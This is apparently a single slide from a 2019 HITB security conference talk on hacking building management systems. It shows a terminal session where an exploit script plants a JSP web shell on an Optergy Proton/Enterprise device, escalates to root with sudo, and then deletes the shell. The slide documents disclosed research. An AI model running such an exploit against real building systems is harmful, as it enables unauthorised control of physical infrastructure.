 HITB
#HITB2019AMS
System Access – Optergy Proton/Enterprise
lqwrm@metalgear:~/stuff$ python optergy_rfm.py http://192.168.232.19
Enter username: podroom
Enter password: podroom
Welcome to Optergy HTTP Shell!
You can navigate to: http://192.168.232.19/images/jox.jsp
Or you can continue using this 'shell'.
Type 'exit' for exit.
root@192.168.232.19:~# id
uid=1000(optergy) gid=1000(optergy) groups=1000(optergy),4(adm)
root@192.168.232.19:~# sudo id
uid=0(root) gid=0(root) groups=0(root)
root@192.168.232.19:~# rm /usr/local/tomcat/webapps/ROOT/images/jox.jsp
root@192.168.232.19:~# exit
Have a nice day!
Applied
Risk
Classification - Public
42
HAXPO Track
9-10 May 2019
Sponsored by CROWDFENSE
HAXPO
2019
I Own Your Building (Management System)
- Gjoko Krstic